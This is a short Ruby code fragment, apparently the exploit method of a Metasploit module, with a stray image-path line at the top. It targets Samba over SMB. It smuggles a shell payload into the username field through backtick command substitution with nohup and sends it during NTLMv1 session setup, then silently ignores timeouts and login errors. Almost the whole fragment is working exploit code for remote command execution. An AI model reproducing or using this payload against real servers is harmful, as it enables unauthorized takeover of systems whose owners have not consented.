 def exploit
connect
# lol?
username = "/=`nohup " + payload.encoded + "`"
begin
simple.client.negotiate(false)
simple.client.session_setup_ntlmv1(username, rand_text(16), datastore['SMBDomain'], false)
rescue ::Timeout::Error, XCEPT::LoginError
# nothing, it either worked or it didn't ;)
end
handler
end